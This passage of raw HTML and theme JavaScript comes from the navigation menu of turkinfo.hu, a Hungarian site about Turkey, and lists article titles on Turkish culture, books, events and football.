\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\">F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/szaboattila-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mesterseges-intelligencia-es-fuggoseg-isztambulban-tartott-nagy-sikeru-eloadast-a-szechenyi-istvan-egyetem-professzora/aktualis/hirek/"  rel="bookmark" title="Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi István Egyetem professzora">Mesterséges intelligencia és függőség: Isztambulban tartott nagy sikerű előadást a Széchenyi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/06/macska_pikrepo.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ketszer-annyit-nyavognak-a-macskak-a-ferfiaknak-mint-a-noknek/aktualis/elet-stilus/"  rel="bookmark" title="Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek">Kétszer annyit nyávognak a macskák a férfiaknak, mint a nőknek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pexels-cottonbro-10599438-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet/aktualis/sport/"  rel="bookmark" title="Török versenyző nyerte a Red Bull Tetris első világdöntőjét">Török versenyző nyerte a Red Bull Tetris első világdöntőjét</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaladugyi-egyuttmukodes-torokorszaggal/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Családügyi együttműködés Törökországgal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/csalad_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Családügyi együttműködés Törökországgal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaladugyi-egyuttmukodes-torokorszaggal/aktualis/hirek/"  rel="bookmark" title="Családügyi együttműködés Törökországgal">Családügyi együttműködés Törökországgal</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 